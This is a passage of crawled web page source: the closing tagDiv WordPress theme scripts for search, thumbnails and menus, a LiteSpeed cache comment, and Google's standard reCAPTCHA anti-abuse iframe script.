shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_79_3bb","tdc_css_class":"tdi_79_3bb","tdc_css_class_style":"tdi_79_3bb_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_79_3bb');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_97_ae3'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_105_014';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_105_014');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-12-08 18:30:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AwVpw7jD05OJJLYlRluy8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765218629474');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>